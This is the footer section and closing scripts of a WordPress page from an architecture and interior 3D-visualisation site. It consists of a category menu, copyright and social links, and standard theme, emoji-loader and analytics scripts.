          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"6291660a39"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>